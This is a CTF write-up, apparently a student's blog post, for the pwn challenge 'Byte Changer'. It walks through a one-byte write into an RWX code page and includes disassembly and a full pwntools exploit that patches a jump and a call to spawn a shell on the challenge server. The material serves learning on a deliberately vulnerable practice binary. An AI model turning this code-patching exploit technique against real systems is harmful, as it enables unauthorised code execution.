I’ve been tring to make a point to play ctf every weekend lately, as I want to try and level up my skills before I graduate next semester. In particular, I want to not shy so much away from pwn challenges. I really love pwn challenges, but the challs in most ctf’s I would play have previously been a bit outside of my skill level. I spent more time on pwn.college, both as part of my coursework and for fun, and felt like im at a point where I can push myself a bit in the category. There aren’t always big ctf’s to play, so I heard about a little 4 challenge flash ctf from a friend at the ASU Hacking Club and decided to play. This is not by any means a very difficult challenge, but I was happy to notice that it felt almost trivial, and a semester or two ago I think it would give me some trouble.
Byte Changer
Description
I like RWX, temporary.
Solution
Problem Analysis
I started by running the standard file and checksec on the binary to see what we were working with.
prob: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=68d315be2d691146fb2f93ba1f19515b793b861f, for GNU/Linux 3.2.0, not stripped

As we can see, we have a standard ELF 64-bit binary. Its dynamically linked and not stripped so reversing shouldn’t be too hard. I was a bit intimidated seeing full protections, but as we will see, they don’t really matter for our solution.
I cracked open the binary in Binary Ninja. It’s a tiny binary, and really only has two functions we care about. main, and win. I didn’t actually see the win function at first, and I’m really glad after I discovered my plan to hijack control flow I scrolled down in the functions list because it simplifies things quite a bit. Here is the decompilation of the main function.
int32_t main(int32_t argc, char** argv, char** envp)
{
    void* fsbase;
    int64_t rax = *(uint64_t*)((char*)fsbase + 0x28);
    setvbuf(stdin, nullptr, 2, 0);
    setvbuf(__bss_start, nullptr, 2, 0);
    setvbuf(stderr, nullptr, 2, 0);
    void (* var_18)() = _init;
    mprotect(_init, _init, 7);
    printf("change only 1 byte (idx): ");
    int64_t var_20;
    __isoc99_scanf("%lu", &var_20);
    printf("change to (val): ");
    char var_21;
    __isoc99_scanf("%hhu", &var_21);
    *(uint8_t*)((char*)var_18 + var_20) = var_21;
    *(uint64_t*)((char*)fsbase + 0x28);

    if (rax == *(uint64_t*)((char*)fsbase + 0x28))
        return 0;

    __stack_chk_fail();
    /* no return */
}
Here we see a few important things. The first big thing to notice is mprotect(_init, _init, 7);. This line sets the protections on the first page of the binaries address space to be RWX, so if we get some kind of controlled write, we can actually dynamically change the code of the binary.
The other thing is that the index we give is unbounded. So the challenge is pretty much allowing us to overwrite one byte of data anywhere we want. The crux of the challenge is that the value we provide is only going to be written as a single byte. This means we can’t just directly provide the index for the saved rip and overwrite it with the address of win.
Looping
Pretty quickly I decided a general plan of action. Since we can actually modify the code, the idea I had is to use our single byte write to force the code into an infinite loop, which would allow us to repeating the process of providing an index and writing a byte. From now on, I will call this theoretical byte the looping byte. Using the loop, I would overwrite the saved instruction pointer on the stack and then change the looping byte back to its original state so the main function would return, load the win function’s address into rip, and we would be done.
Now there is a flaw with this idea. The saved return address is stored on the stack. Our index allows us to write into the code segment of the running process. After realizing this I decided to look at the assembly for main so that I could plan a more detailed approach. Here is the critical segment, which is the end of main, starting from the instruction that writes our byte into the index of our choice:
0000130f  8802               mov     byte [rdx], al
00001311  b800000000         mov     eax, 0x0
00001316  488b55f8           mov     rdx, qword [rbp-0x8 {var_10}]
0000131a  64482b1425280000…  sub     rdx, qword [fs:0x28]
00001323  7405               je      0x132a

00001325  e876fdffff         call    __stack_chk_fail
{ Does not return }

0000132a  c9                 leave    {__saved_rbp}
0000132b  c3                 retn     {__return_addr}
Notice the call __stack_chk_fail. We could use our write to change this instruction to a call win instruction. Looking at this we can also plan out our “looping byte” which our whole strategy depends on. The je 0x132a can be change to je {some_other_place} and create a loop. On the left of the assembly we can see the actuall hex bytes as well as their address offsets, which is very helpfull since this is how we will actually be modifing the code.
The je instruction is using the opcode 74, which is a relative short jump. This means that it will take a one byte signed operand, in this case 05, and it means if we jump, the target location will be 5 bytes after the next instruction. Since the operand is signed, it means we can change it to jump up to 128 bytes backward from the next instruction. The next instruction is at 0x1325, so we can go as far back as 0x12a5. The nearest instruction after that is an instruction that is prepping the printf that prompts for the index byte in main. Now if we just jumped there, the program would probably segfault, since its expecting certain values to be in rax which will not be there. We actually don’t give a crap about the prompt though, we know it will be expecting data, so we can jump immidately after the printf where we have entire setup for the first scanf, which reads our index.
This address is 0x12b3. We need to find that relative to 0x1325, so we get 0x12b3-0x1325 = -0x72. We need to take the two’s compliment of 0x72, so the computer knows its a negative number. This makes our final operand byte 0x8e. We need just one more thing, and thats the index we are going to write this value too. We are going to be indexing into the first page of code, so we can use the last 3 nibbles of our addresses in the assembly to determine the index. At 0x1323 is the je instruction. The operand is the second byte, so it is at 0x1324. This means our index is 0x324.
With this I decided to start developing the python exploit script to make sure my theory would work. I started by setting up a function that takes an index and value, then uses pwntools to communicate with the program to make that write. Later I also added an argument that controls weather or not to look for the index prompt, since after we establish our loop, that prompt will no longer get printed. Here is the function:
def write_byte(idx, value, looping=False):
    if not looping: p.recvuntil(b'1 byte (idx): ')
    p.sendline(str(idx).encode())
    p.recvuntil(b'to (val): ')
    p.sendline(str(value).encode())
Now we can use this code to establish our loop.
# Setup looping for multiple writes
init_offset = 0x324
relative_jmp_arg = 0x8e
write_byte(init_offset, relative_jmp_arg)
So now when the program executes our write, it will hit the je, and since we haven’t corrupted the stack, it will jump back to taking another index and value, and repeat indefinitely.
Taking it home
So we’ve established a loop that will allow us to change as many code bytes as we desire. This means we just need to figure out how to modify the call __stack_chk_fail to be call win. Lets break down the instruction into its opcode and operand.
Opcode: e8 (call)
Operand: 76fdffff (0xfffffd76)
0xe8 is the opcode for a call instruction, which uses a relative offset to determine where to continue execution. The next 4 bytes are the 32-bit signed offset in little endian. This means that the operand number is 0xfffffd76. Since this is a signed value, the call is targeting an address before that of the next instruction. In this case, it goes to the address 0x28a backwards relative to the next instructions address, 0x132a. This is of course the stack check function. The win function is located at 0x11e9. So our operand needs to represent 0x11e9-0x132a = -0x141. To get negative 0x141, we take the two’s compliment in 32-bits, which gives us 0xfffffebf. This will be stored in memory as a little endian value, so we want to write the byte sequence bf fe ff ff to the operands location, which is 0x1326. In writing this up, I realize that the instruction already ends in ffff, so I really only needed to write 2 bytes here. My code just writes the full operand.
We use the p32() function from pwntools to convert the integer to a byte sequence. Then we loop over that byte sequence and call our write_byte() function over and over to place the operand.
# Write new call address to the code
new_call = p32(0xfffffebf)
base_addr = 0x326
i = 0
for b in new_call:
    write_byte(base_addr+i, b, looping=True)
    i += 1
    time.sleep(0.1)
You’ll notice a sleep here and there in my script. They are there because I was paranoid that if I sent the values too fast things would get read wrong. I don’t actually think they are necessary, but I never tried it without them.
Anyway, after successfully modifying the code to be a call win we now just need to redirect control flow to that instruction. It won’t get called naturally for a couple reasons. First off, we modified the je instruction to put us in an infinite loop. The original plan was to just change it back so that we ret from main and go to win. As discussed earlier though, we no longer are using the saved return address. If we put the code back to normal, since we aren’t going to clobber the stack canary and trigger __stack_chk_fail, our modified instruction would never get executed. Instead I used the same trick that established the loop in the first place, but instead of jumping backwards to create a loop, I set the operand to 0. This means that the jump will effectively do nothing, since it trys to jump 0 bytes forward. This will cause the very next instruction to execute, which is our modified call.
# Set loop to jump to our evil call
jmp_arg = 0
write_byte(init_offset, jmp_arg, looping=True)
p.interactive()
Here is the final python exploit:
from pwn import *
import time

p = process('./prob')
#p = remote('host1.dreamhack.games', 19396)

def write_byte(idx, value, looping=False):
    if not looping: p.recvuntil(b'1 byte (idx): ')
    p.sendline(str(idx).encode())
    p.recvuntil(b'to (val): ')
    #input(f'{p.pid}')
    p.sendline(str(value).encode())

# Setup looping for multiple writes
init_offset = 0x324
relative_jmp_arg = 0x8e
write_byte(init_offset, relative_jmp_arg)
time.sleep(0.5)

# Write new call address to the code
new_call = p32(0xfffffebf)
base_addr = 0x326
i = 0
for b in new_call:
    write_byte(base_addr+i, b, looping=True)
    i += 1
    time.sleep(0.1)

# Set loop to jump to our evil call
jmp_arg = 0
write_byte(init_offset, jmp_arg, looping=True)

p.interactive()
I ran this and to my surprise, first try I popped the shell locally. Running it on the remote server it worked just the same. From there its as easy as cat flag.